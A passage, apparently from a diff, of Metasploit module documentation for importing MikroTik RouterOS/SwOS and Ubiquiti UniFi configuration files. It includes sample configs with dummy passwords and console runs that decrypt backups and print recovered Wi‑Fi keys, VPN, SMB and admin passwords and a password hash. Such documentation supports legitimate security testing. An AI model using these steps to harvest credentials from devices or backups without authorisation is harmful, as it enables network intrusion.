FE:45:B0:31:4A:34 max-mtu=1500 mode=ip name=ovpn-out2 password=password port=1194 profile=default user=user \
|
||||
verify-server-certificate=no
|
||||
add add-default-route=no auth=sha1 certificate=none cipher=blowfish128 connect-to=10.99.99.98 disabled=yes mac-address=\
|
||||
FE:45:B0:31:4A:34 max-mtu=1500 mode=ip name=ovpn-out3 password=password port=1194 profile=default user=user \
|
||||
verify-server-certificate=no
|
||||
add add-default-route=no auth=sha1 certificate=none cipher=blowfish128 connect-to=10.99.99.98 disabled=no mac-address=\
|
||||
FE:45:B0:31:4A:34 max-mtu=1500 mode=ip name=ovpn-out4 password=password port=1194 profile=default user=user \
|
||||
verify-server-certificate=no
|
||||
/interface pppoe-client
|
||||
# Client is on slave interface
|
||||
add ac-name="" add-default-route=no allow=pap,chap,mschap1,mschap2 dial-on-demand=no disabled=no interface=ether2 keepalive-timeout=\
|
||||
10 max-mru=auto max-mtu=auto mrru=disabled name=pppoe-user password=password profile=default service-name=internet use-peer-dns=\
|
||||
no user=user
|
||||
/interface l2tp-client
|
||||
add add-default-route=no allow=pap,chap,mschap1,mschap2 allow-fast-path=no connect-to=10.99.99.99 dial-on-demand=no disabled=yes \
|
||||
ipsec-secret="" keepalive-timeout=60 max-mru=1450 max-mtu=1450 mrru=disabled name=l2tp-hm password=123 profile=\
|
||||
default-encryption use-ipsec=no user=l2tp-hm
|
||||
/interface pptp-client
|
||||
add add-default-route=no allow=pap,chap,mschap1,mschap2 connect-to=10.99.99.99 dial-on-demand=no disabled=no keepalive-timeout=60 \
|
||||
max-mru=1450 max-mtu=1450 mrru=disabled name=pptp-hm password=123 profile=default-encryption user=pptp-hm
|
||||
/queue interface
|
||||
set l2tp-hm queue=no-queue
|
||||
# Client is on slave interface
|
||||
set pppoe-user queue=no-queue
|
||||
set pptp-hm queue=no-queue
|
||||
/queue type
|
||||
set 0 kind=pfifo name=default pfifo-limit=50
|
||||
set 1 kind=pfifo name=ethernet-default pfifo-limit=50
|
||||
set 2 kind=sfq name=wireless-default sfq-allot=1514 sfq-perturb=5
|
||||
set 3 kind=red name=synchronous-default red-avg-packet=1000 red-burst=20 red-limit=60 red-max-threshold=50 red-min-threshold=10
|
||||
set 4 kind=sfq name=hotspot-default sfq-allot=1514 sfq-perturb=5
|
||||
set 5 kind=pcq name=pcq-upload-default pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address \
|
||||
pcq-dst-address-mask=32 pcq-dst-address6-mask=128 pcq-limit=50KiB pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=128 \
|
||||
pcq-total-limit=2000KiB
|
||||
set 6 kind=pcq name=pcq-download-default pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address \
|
||||
pcq-dst-address-mask=32 pcq-dst-address6-mask=128 pcq-limit=50KiB pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=128 \
|
||||
pcq-total-limit=2000KiB
|
||||
set 7 kind=none name=only-hardware-queue
|
||||
set 8 kind=mq-pfifo mq-pfifo-limit=50 name=multi-queue-ethernet-default
|
||||
set 9 kind=pfifo name=default-small pfifo-limit=10
|
||||
/queue interface
|
||||
set ether1 queue=only-hardware-queue
|
||||
set ether2 queue=only-hardware-queue
|
||||
set ovpn-out1 queue=only-hardware-queue
|
||||
set ovpn-out2 queue=only-hardware-queue
|
||||
set ovpn-out3 queue=only-hardware-queue
|
||||
set ovpn-out4 queue=only-hardware-queue
|
||||
/routing bgp instance
|
||||
set default as=65530 client-to-client-reflection=yes !cluster-id !confederation disabled=no ignore-as-path-len=no name=default \
|
||||
out-filter="" redistribute-connected=no redistribute-ospf=no redistribute-other-bgp=no redistribute-rip=no redistribute-static=\
|
||||
no router-id=0.0.0.0 routing-table=""
|
||||
/routing ospf instance
|
||||
set [ find default=yes ] disabled=no distribute-default=never !domain-id !domain-tag in-filter=ospf-in metric-bgp=auto \
|
||||
metric-connected=20 metric-default=1 metric-other-ospf=auto metric-rip=20 metric-static=20 !mpls-te-area !mpls-te-router-id \
|
||||
name=default out-filter=ospf-out redistribute-bgp=no redistribute-connected=no redistribute-other-ospf=no redistribute-rip=no \
|
||||
redistribute-static=no router-id=0.0.0.0 !routing-table !use-dn
|
||||
/routing ospf area
|
||||
set [ find default=yes ] area-id=0.0.0.0 disabled=no instance=default name=backbone type=default
|
||||
/snmp community
|
||||
set [ find default=yes ] addresses=::/0 authentication-password="" authentication-protocol=MD5 encryption-password="" \
|
||||
encryption-protocol=DES name=public read-access=yes security=none write-access=no
|
||||
add addresses=::/0 authentication-password=write authentication-protocol=MD5 encryption-password="" encryption-protocol=DES name=\
|
||||
write read-access=yes security=none write-access=yes
|
||||
add addresses=::/0 authentication-password=0123456789 authentication-protocol=SHA1 encryption-password=9876543210 \
|
||||
encryption-protocol=AES name=v3 read-access=yes security=none write-access=no
|
||||
/system logging action
|
||||
set 0 memory-lines=1000 memory-stop-on-full=no name=memory target=memory
|
||||
set 1 disk-file-count=2 disk-file-name=log disk-lines-per-file=1000 disk-stop-on-full=no name=disk target=disk
|
||||
set 2 name=echo remember=yes target=echo
|
||||
set 3 bsd-syslog=no name=remote remote=0.0.0.0 remote-port=514 src-address=0.0.0.0 syslog-facility=daemon syslog-severity=auto \
|
||||
syslog-time-format=bsd-syslog target=remote
|
||||
/user group
|
||||
set read name=read policy=\
|
||||
local,telnet,ssh,reboot,read,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!write,!policy,!dude skin=default
|
||||
set write name=write policy=\
|
||||
local,telnet,ssh,reboot,read,write,test,winbox,password,web,sniff,sensitive,api,romon,tikapp,!ftp,!policy,!dude skin=default
|
||||
set full name=full policy=\
|
||||
local,telnet,ssh,ftp,reboot,read,write,policy,test,winbox,password,web,sniff,sensitive,api,romon,dude,tikapp skin=default
|
||||
/caps-man aaa
|
||||
set called-format=mac:ssid interim-update=disabled mac-caching=disabled mac-format=XX:XX:XX:XX:XX:XX mac-mode=as-username
|
||||
/caps-man manager
|
||||
set ca-certificate=none certificate=none enabled=no package-path="" require-peer-certificate=no upgrade-policy=none
|
||||
/caps-man manager interface
|
||||
set [ find default=yes ] disabled=no forbid=no interface=all
|
||||
/certificate settings
|
||||
set crl-download=yes crl-store=ram crl-use=yes
|
||||
/dude
|
||||
set data-directory=dude enabled=no
|
||||
/interface bridge port
|
||||
add auto-isolate=no bpdu-guard=no bridge=bridge_local broadcast-flood=yes disabled=no edge=auto fast-leave=no frame-types=admit-all \
|
||||
horizon=none hw=yes ingress-filtering=no interface=ether2 internal-path-cost=10 learn=auto multicast-router=temporary-query \
|
||||
path-cost=10 point-to-point=auto priority=0x80 pvid=1 restricted-role=no restricted-tcn=no tag-stacking=no trusted=no \
|
||||
unknown-multicast-flood=yes unknown-unicast-flood=yes
|
||||
/interface bridge settings
|
||||
set allow-fast-path=yes use-ip-firewall=no use-ip-firewall-for-pppoe=no use-ip-firewall-for-vlan=no
|
||||
/ip firewall connection tracking
|
||||
set enabled=auto generic-timeout=10m icmp-timeout=10s loose-tcp-tracking=yes tcp-close-timeout=10s tcp-close-wait-timeout=10s \
|
||||
tcp-established-timeout=1d tcp-fin-wait-timeout=10s tcp-last-ack-timeout=10s tcp-max-retrans-timeout=5m \
|
||||
tcp-syn-received-timeout=5s tcp-syn-sent-timeout=5s tcp-time-wait-timeout=10s tcp-unacked-timeout=5m udp-stream-timeout=3m \
|
||||
udp-timeout=10s
|
||||
/ip neighbor discovery-settings
|
||||
set discover-interface-list=!dynamic
|
||||
/ip settings
|
||||
set accept-redirects=no accept-source-route=no allow-fast-path=yes arp-timeout=30s icmp-rate-limit=10 icmp-rate-mask=0x1818 \
|
||||
ip-forward=yes max-neighbor-entries=8192 route-cache=yes rp-filter=no secure-redirects=yes send-redirects=yes tcp-syncookies=no
|
||||
/interface detect-internet
|
||||
set detect-interface-list=none internet-interface-list=none lan-interface-list=none wan-interface-list=none
|
||||
/interface l2tp-server server
|
||||
set allow-fast-path=no authentication=pap,chap,mschap1,mschap2 caller-id-type=ip-address default-profile=default-encryption enabled=\
|
||||
no ipsec-secret="" keepalive-timeout=30 max-mru=1450 max-mtu=1450 max-sessions=unlimited mrru=disabled one-session-per-host=no \
|
||||
use-ipsec=no
|
||||
/interface ovpn-server server
|
||||
set auth=sha1,md5 cipher=blowfish128,aes128 default-profile=default enabled=no keepalive-timeout=60 mac-address=FE:73:1F:69:35:EC \
|
||||
max-mtu=1500 mode=ip netmask=24 port=1194 require-client-certificate=no
|
||||
/interface pptp-server server
|
||||
set authentication=mschap1,mschap2 default-profile=default-encryption enabled=no keepalive-timeout=30 max-mru=1450 max-mtu=1450 \
|
||||
mrru=disabled
|
||||
/interface sstp-server server
|
||||
set authentication=pap,chap,mschap1,mschap2 certificate=none default-profile=default enabled=no force-aes=no keepalive-timeout=60 \
|
||||
max-mru=1500 max-mtu=1500 mrru=disabled pfs=no port=443 tls-version=any verify-client-certificate=no
|
||||
/interface wireless align
|
||||
set active-mode=yes audio-max=-20 audio-min=-100 audio-monitor=00:00:00:00:00:00 filter-mac=00:00:00:00:00:00 frame-size=300 \
|
||||
frames-per-second=25 receive-all=no ssid-all=no
|
||||
/interface wireless cap
|
||||
set bridge=none caps-man-addresses="" caps-man-certificate-common-names="" caps-man-names="" certificate=none discovery-interfaces=\
|
||||
"" enabled=no interfaces="" lock-to-caps-man=no static-virtual=no
|
||||
/interface wireless sniffer
|
||||
set channel-time=200ms file-limit=10 file-name="" memory-limit=10 multiple-channels=no only-headers=no receive-errors=no \
|
||||
streaming-enabled=no streaming-max-rate=0 streaming-server=0.0.0.0
|
||||
/interface wireless snooper
|
||||
set channel-time=200ms multiple-channels=yes receive-errors=no
|
||||
/ip accounting
|
||||
set account-local-traffic=no enabled=no threshold=256
|
||||
/ip accounting web-access
|
||||
set accessible-via-web=no address=0.0.0.0/0
|
||||
/ip cloud
|
||||
set ddns-enabled=no ddns-update-interval=none update-time=no
|
||||
/ip cloud advanced
|
||||
set use-local-address=no
|
||||
/ip dhcp-client
|
||||
add add-default-route=yes default-route-distance=1 dhcp-options=hostname,clientid disabled=no interface=ether1 use-peer-dns=yes \
|
||||
use-peer-ntp=yes
|
||||
/ip dhcp-server config
|
||||
set accounting=yes interim-update=0s store-leases-disk=5m
|
||||
/ip dns
|
||||
set allow-remote-requests=no cache-max-ttl=1w cache-size=2048KiB max-concurrent-queries=100 max-concurrent-tcp-sessions=20 \
|
||||
max-udp-packet-size=4096 query-server-timeout=2s query-total-timeout=10s servers=""
|
||||
/ip firewall service-port
|
||||
set ftp disabled=no ports=21
|
||||
set tftp disabled=no ports=69
|
||||
set irc disabled=no ports=6667
|
||||
set h323 disabled=no
|
||||
set sip disabled=no ports=5060,5061 sip-direct-media=yes sip-timeout=1h
|
||||
set pptp disabled=no
|
||||
set udplite disabled=no
|
||||
set dccp disabled=no
|
||||
set sctp disabled=no
|
||||
/ip hotspot service-port
|
||||
set ftp disabled=no ports=21
|
||||
/ip hotspot user
|
||||
set [ find default=yes ] comment="counters and limits for trial users" disabled=no name=default-trial
|
||||
/ip ipsec policy
|
||||
set 0 disabled=no dst-address=::/0 group=default proposal=default protocol=all src-address=::/0 template=yes
|
||||
/ip ipsec settings
|
||||
set accounting=yes interim-update=0s xauth-use-radius=no
|
||||
/ip proxy
|
||||
set always-from-cache=no anonymous=no cache-administrator=webmaster cache-hit-dscp=4 cache-on-disk=no cache-path=web-proxy enabled=\
|
||||
no max-cache-object-size=2048KiB max-cache-size=unlimited max-client-connections=600 max-fresh-time=3d max-server-connections=\
|
||||
600 parent-proxy=:: parent-proxy-port=0 port=8080 serialize-connections=no src-address=::
|
||||
/ip service
|
||||
set telnet address="" disabled=no port=23
|
||||
set ftp address="" disabled=no port=21
|
||||
set www address="" disabled=no port=80
|
||||
set ssh address="" disabled=no port=22
|
||||
set www-ssl address="" certificate=none disabled=yes port=443
|
||||
set api address="" disabled=no port=8728
|
||||
set winbox address="" disabled=no port=8291
|
||||
set api-ssl address="" certificate=none disabled=no port=8729
|
||||
/ip smb
|
||||
set allow-guests=yes comment=MikrotikSMB domain=MSHOME enabled=no interfaces=all
|
||||
/ip smb shares
|
||||
set [ find default=yes ] comment="default share" directory=/pub disabled=no max-sessions=10 name=pub
|
||||
/ip smb users
|
||||
set [ find default=yes ] disabled=no name=guest password="" read-only=yes
|
||||
add disabled=no name=mtuser password=mtpasswd read-only=no
|
||||
add disabled=yes name=disableduser password=disabledpasswd read-only=yes
|
||||
/ip socks
|
||||
set connection-idle-timeout=2m enabled=no max-connections=200 port=1080
|
||||
/ip ssh
|
||||
set allow-none-crypto=no always-allow-password-login=no forwarding-enabled=no host-key-size=2048 strong-crypto=no
|
||||
/ip tftp settings
|
||||
set max-block-size=4096
|
||||
/ip traffic-flow
|
||||
set active-flow-timeout=30m cache-entries=16k enabled=no inactive-flow-timeout=15s interfaces=all
|
||||
/ip traffic-flow ipfix
|
||||
set bytes=yes dst-address=yes dst-address-mask=yes dst-mac-address=yes dst-port=yes first-forwarded=yes gateway=yes icmp-code=yes \
|
||||
icmp-type=yes igmp-type=yes in-interface=yes ip-header-length=yes ip-total-length=yes ipv6-flow-label=yes is-multicast=yes \
|
||||
last-forwarded=yes nat-dst-address=yes nat-dst-port=yes nat-src-address=yes nat-src-port=yes out-interface=yes packets=yes \
|
||||
protocol=yes src-address=yes src-address-mask=yes src-mac-address=yes src-port=yes tcp-ack-num=yes tcp-flags=yes tcp-seq-num=yes \
|
||||
tcp-window-size=yes tos=yes ttl=yes udp-length=yes
|
||||
/ip upnp
|
||||
set allow-disable-external-interface=no enabled=no show-dummy-rule=yes
|
||||
/mpls
|
||||
set dynamic-label-range=16-1048575 propagate-ttl=yes
|
||||
/mpls interface
|
||||
set [ find default=yes ] disabled=no interface=all mpls-mtu=1508
|
||||
/mpls ldp
|
||||
set distribute-for-default-route=no enabled=no hop-limit=255 loop-detect=no lsr-id=0.0.0.0 path-vector-limit=255 transport-address=\
|
||||
0.0.0.0 use-explicit-null=no
|
||||
/port firmware
|
||||
set directory=firmware ignore-directip-modem=no
|
||||
/ppp aaa
|
||||
set accounting=yes interim-update=0s use-circuit-id-in-nas-port-id=no use-radius=no
|
||||
/ppp secret
|
||||
add caller-id="" disabled=no limit-bytes-in=0 limit-bytes-out=0 !local-address name=ppp1 password=password profile=ppp_bridge \
|
||||
!remote-address routes="" service=any
|
||||
/radius incoming
|
||||
set accept=no port=3799
|
||||
/routing bfd interface
|
||||
set [ find default=yes ] disabled=no interface=all interval=0.2s min-rx=0.2s multiplier=5
|
||||
/routing mme
|
||||
set bidirectional-timeout=2 gateway-class=none gateway-keepalive=1m gateway-selection=no-gateway origination-interval=5s \
|
||||
preferred-gateway=0.0.0.0 timeout=1m ttl=50
|
||||
/routing rip
|
||||
set distribute-default=never garbage-timer=2m metric-bgp=1 metric-connected=1 metric-default=1 metric-ospf=1 metric-static=1 \
|
||||
redistribute-bgp=no redistribute-connected=no redistribute-ospf=no redistribute-static=no routing-table=main timeout-timer=3m \
|
||||
update-timer=30s
|
||||
/snmp
|
||||
set contact="fake <fake@fake.com>" enabled=no engine-id="" location=nowhere trap-community=public trap-generators=temp-exception \
|
||||
trap-target="" trap-version=1
|
||||
/system clock
|
||||
set time-zone-autodetect=yes time-zone-name=manual
|
||||
/system clock manual
|
||||
set dst-delta=+00:00 dst-end="jan/01/1970 00:00:00" dst-start="jan/01/1970 00:00:00" time-zone=+00:00
|
||||
/system console
|
||||
set [ find port=serial0 ] channel=0 disabled=no port=serial0 term=vt102
|
||||
set [ find vcno=1 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=2 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=3 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=4 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=5 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=6 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=7 ] channel=0 disabled=no term=linux
|
||||
set [ find vcno=8 ] channel=0 disabled=no term=linux
|
||||
/system console screen
|
||||
set blank-interval=10min line-count=25
|
||||
/system hardware
|
||||
set multi-cpu=yes
|
||||
/system health
|
||||
set state-after-reboot=enabled
|
||||
/system identity
|
||||
set name=mikrotik_hostname
|
||||
/system leds settings
|
||||
set all-leds-off=never
|
||||
/system logging
|
||||
set 0 action=memory disabled=no prefix="" topics=info
|
||||
set 1 action=memory disabled=no prefix="" topics=error
|
||||
set 2 action=memory disabled=no prefix="" topics=warning
|
||||
set 3 action=echo disabled=no prefix="" topics=critical
|
||||
/system note
|
||||
set note="" show-at-login=yes
|
||||
/system ntp client
|
||||
set enabled=no primary-ntp=0.0.0.0 secondary-ntp=0.0.0.0 server-dns-names=""
|
||||
/system resource irq
|
||||
set 0 cpu=auto
|
||||
set 1 cpu=auto
|
||||
set 2 cpu=auto
|
||||
set 3 cpu=auto
|
||||
set 4 cpu=auto
|
||||
set 5 cpu=auto
|
||||
set 6 cpu=auto
|
||||
set 7 cpu=auto
|
||||
set 8 cpu=auto
|
||||
set 9 cpu=auto
|
||||
set 10 cpu=auto
|
||||
/system upgrade mirror
|
||||
set check-interval=1d enabled=no primary-server=0.0.0.0 secondary-server=0.0.0.0 user=""
|
||||
/system watchdog
|
||||
set auto-send-supout=no automatic-supout=yes ping-start-after-boot=5m ping-timeout=1m watch-address=none watchdog-timer=yes
|
||||
/tool bandwidth-server
|
||||
set allocate-udp-ports-from=2000 authenticate=yes enabled=yes max-sessions=100
|
||||
/tool e-mail
|
||||
set address=1.1.1.1 from=router@router.com password=smtppassword port=25 start-tls=no user=smtpuser
|
||||
/tool graphing
|
||||
set page-refresh=300 store-every=5min
|
||||
/tool mac-server
|
||||
set allowed-interface-list=all
|
||||
/tool mac-server mac-winbox
|
||||
set allowed-interface-list=all
|
||||
/tool mac-server ping
|
||||
set enabled=yes
|
||||
/tool romon
|
||||
set enabled=no id=00:00:00:00:00:00 secrets=""
|
||||
/tool romon port
|
||||
set [ find default=yes ] cost=100 disabled=no forbid=no interface=all secrets=""
|
||||
/tool sms
|
||||
set allowed-number="" auto-erase=no channel=0 port=none receive-enabled=no secret="" sim-pin=""
|
||||
/tool sniffer
|
||||
set file-limit=1000KiB file-name="" filter-cpu="" filter-direction=any filter-interface="" filter-ip-address="" filter-ip-protocol=\
|
||||
"" filter-ipv6-address="" filter-mac-address="" filter-mac-protocol="" filter-operator-between-entries=or filter-port="" \
|
||||
filter-stream=no memory-limit=100KiB memory-scroll=yes only-headers=no streaming-enabled=no streaming-server=0.0.0.0
|
||||
/tool traffic-generator
|
||||
set latency-distribution-max=100us measure-out-of-order=yes stats-samples-to-keep=100 test-id=0
|
||||
/user aaa
|
||||
set accounting=yes default-group=read exclude-groups="" interim-update=0s use-radius=no
|
||||
```
|
||||
|
||||
### SwOS
|
||||
|
||||
```
|
||||
vlan.b:[],lacp.b:{mode:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00],sgrp:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00]},host.b:[],acl.b:[],snmp.b:{en:0x01,com:'7075626c6963',ci:'636f6e74616374696e666f',loc:'6c6f636174696f6e'},rstp.b:{ena:0x03ffffff},fwd.b:{fp1:0x03fffffe,fp2:0x03fffffd,fp3:0x03fffffb,fp4:0x03fffff7,fp5:0x03ffffef,fp6:0x03ffffdf,fp7:0x03ffffbf,fp8:0x03ffff7f,fp9:0x03fffeff,fp10:0x03fffdff,fp11:0x03fffbff,fp12:0x03fff7ff,fp13:0x03ffefff,fp14:0x03ffdfff,fp15:0x03ffbfff,fp16:0x03ff7fff,fp17:0x03feffff,fp18:0x03fdffff,fp19:0x03fbffff,fp20:0x03f7ffff,fp21:0x03efffff,fp22:0x03dfffff,fp23:0x03bfffff,fp24:0x037fffff,fp25:0x02ffffff,fp26:0x01ffffff,lck:0x00,lckf:0x00,imr:0x00,omr:0x00,mrto:0x01,vlan:[0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01],vlni:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00],dvid:[0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01,0x01],fvid:0x00,srt:[0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64,0x64],suni:0x00,fmc:0x03ffffff,ir:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00]},link.b:{en:0x03ffffff,blkp:0x00,an:0x03ffffff,dpxc:0x03ffffff,fctc:0x03ffffff,fctr:0x00,spdc:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00],cm:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00],qtyp:[0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00],nm:['506f727431','506f727432','506f727433','506f727434','506f727435','506f727436','506f727437','506f727438','506f727439','506f72743130','506f72743131','506f72743132','506f72743133','506f72743134','506f72743135','506f72743136','506f72743137','506f72743138','506f72743139','506f72743230','506f72743231','506f72743232','506f72743233','75706c696e6b','53465031','53465032']},sys.b:{id:'4d696b726f54696b2d637373333236',wdt:0x01,dsc:0x01,ivl:0x00,alla:0x00,allm:0x00,allp:0x03ffffff,avln:0x00,prio:0x8000,cost:0x00,igmp:0x00,ip:0x0158a8c0,iptp:0x02,dtrp:0x03ffffff,ainf:0x01,poe:0x00},.pwd.b:{pwd:'61646d696e'}
|
||||
```
|
||||
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Mikrotik configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/mikrotik_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
### ACTION
|
||||
|
||||
`ROUTEROS` for RouterOS config file, and `SWOS` for SwitchOS config file (usually SWB file extension). Default is `ROUTEROS`
|
||||
|
||||
|
||||
## Scenarios
|
||||
|
||||
### RouterOS 6.45.9 /export verbose
|
||||
|
||||
```
|
||||
resource (mikrotik_config.rb)> use auxiliary/admin/networking/mikrotik_config
|
||||
resource (mikrotik_config.rb)> set rhost 1.1.1.1
|
||||
rhost => 1.1.1.1
|
||||
resource (mikrotik_config.rb)> set config /tmp/mikrotik.config
|
||||
config => /tmp/mikrotik.config
|
||||
resource (mikrotik_config.rb)> set verbose true
|
||||
verbose => true
|
||||
resource (mikrotik_config.rb)> run
|
||||
[*] Running module against 1.1.1.1
|
||||
[*] Importing config
|
||||
[+] 1.1.1.1:22 OS: RouterOS 6.45.9
|
||||
[+] 1.1.1.1:22 Wireless AP wpawifi with WPA password presharedkey
|
||||
[+] 1.1.1.1:22 Wireless AP wpa2wifi with WPA2 password presharedkey
|
||||
[+] 1.1.1.1:22 Wireless AP wpaeapwifi with WPA2-EAP username username password password
|
||||
[+] 1.1.1.1:22 Wireless AP wepwifi with WEP password 0123456789 with WEP password 0987654321 with WEP password 1234509876 with WEP password 0192837645
|
||||
[+] 1.1.1.1:22 Wireless AP wep1wifi with WEP password 1111111111
|
||||
[+] 1.1.1.1:22 disabled Open VPN Client to 10.99.99.98 on mac FE:45:B0:31:4A:34 named ovpn-out1 with username user and password password
|
||||
[+] 1.1.1.1:22 disabled Open VPN Client to 10.99.99.98 on mac FE:45:B0:31:4A:34 named ovpn-out2 with username user and password password
|
||||
[+] 1.1.1.1:22 disabled Open VPN Client to 10.99.99.98 on mac FE:45:B0:31:4A:34 named ovpn-out3 with username user and password password
|
||||
[+] 1.1.1.1:22 disabled Open VPN Client to 10.99.99.98 on mac FE:45:B0:31:4A:34 named ovpn-out4 with username user and password password
|
||||
[+] 1.1.1.1:22 PPPoE Client on ether2 named pppoe-user and service name internet with username user and password password
|
||||
[+] 1.1.1.1:22 L2TP Client to 10.99.99.99 named l2tp-hm with username l2tp-hm and password 123
|
||||
[+] 1.1.1.1:22 PPTP Client to 10.99.99.99 named pptp-hm with username pptp-hm and password 123
|
||||
[+] 1.1.1.1:22 SNMP community write with password write and write access
|
||||
[+] 1.1.1.1:22 SNMP community v3 with password 0123456789(SHA1), encryption password 9876543210(AES) and write access
|
||||
[+] 1.1.1.1:22 SMB Username mtuser and password mtpasswd
|
||||
[+] 1.1.1.1:22 disabled SMB Username disableduser and password disabledpasswd with RO only access
|
||||
[+] 1.1.1.1:22 disabled PPP tunnel bridging named ppp1 with profile name ppp_bridge and password password
|
||||
[+] 1.1.1.1:22 SMTP Username smtpuser and password smtppassword for 1.1.1.1:25
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### SwOS 2.12 from Mikrotik CSS326-24G-2S+RM
|
||||
|
||||
```
|
||||
resource (mikrotik_config_sw.rb)> use auxiliary/admin/networking/mikrotik_config
|
||||
resource (mikrotik_config_sw.rb)> set rhost 1.1.1.1
|
||||
rhost => 1.1.1.1
|
||||
resource (mikrotik_config_sw.rb)> set config /home/h00die/Downloads/backup(1).swb
|
||||
config => /home/h00die/Downloads/backup(1).swb
|
||||
resource (mikrotik_config_sw.rb)> set verbose true
|
||||
verbose => true
|
||||
resource (mikrotik_config_sw.rb)> set action SWOS
|
||||
action => SWOS
|
||||
resource (mikrotik_config_sw.rb)> run
|
||||
[*] Running module against 1.1.1.1
|
||||
[*] Importing config
|
||||
[*] 1.1.1.1:22 IP Address: 192.168.88.1
|
||||
[+] 1.1.1.1:22 Hostname: MikroTik-css326
|
||||
[+] 1.1.1.1:22 Admin login password: admin
|
||||
[+] 1.1.1.1:22 SNMP Community: public, contact: , location:
|
||||
[*] 1.1.1.1:22 Port 24 Named: uplink
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,80 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports an Ubiquiti Unifi configuration file into the database.
|
||||
This is similar to `post/multi/gather/ubiquiti_unifi_backup` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
This module is able to take a unf file, from the controller and perform the following actions:
|
||||
|
||||
1. Decrypt the file
|
||||
2. Fix the zip file if a `zip` utility is on the system
|
||||
3. Extract db.gz
|
||||
4. Unzip the db file
|
||||
5. Import the db file
|
||||
|
||||
Or simply pass the db file for import directly.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Ubiquiti Unifi configuration file (db or unf)
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/ubiquiti_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.unf`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration unf or db file..
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Unf File
|
||||
```
|
||||
resource (unifi_config.rb)> use auxiliary/admin/networking/ubiquiti_config
|
||||
resource (unifi_config.rb)> set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
resource (unifi_config.rb)> set config /root/.msf4/loot/20190825172544_default_1.1.1.1_ubiquiti.unifi.b_740136.unf
|
||||
config => /root/.msf4/loot/20190825172544_default_1.1.1.1_ubiquiti.unifi.b_740136.unf
|
||||
resource (unifi_config.rb)> run
|
||||
[*] Running module against 127.0.0.1
|
||||
[+] File DECRYPTED. Still needs to be repaired
|
||||
[*] Attempting to repair zip file (this is normal and takes some time)
|
||||
[+] File DECRYPTED and REPAIRED and saved to /tmp/fixed_zip.zip20190825-6283-1merolj.
|
||||
[*] extracting db.gz
|
||||
[*] Converting config BSON to JSON
|
||||
[+] Admin user unifiadmin with email admin@unifi.com found with password hash $6$R6qnBHgF$CHYrf4t.fXu0pcoloju5a85m3ujrjJLhIO.lN1xZqHZPQoUXXsJB98jgtsvt4Qo2/8t3epzbVLiba7Ls7GCVxcV.
|
||||
[+] Radius server: 1.1.1.1:1812 with secret ''
|
||||
[+] Mesh Wifi Network vwire-111117d211c1c1ea password 113b9b872b1114a9111f1a11ae11cdfe
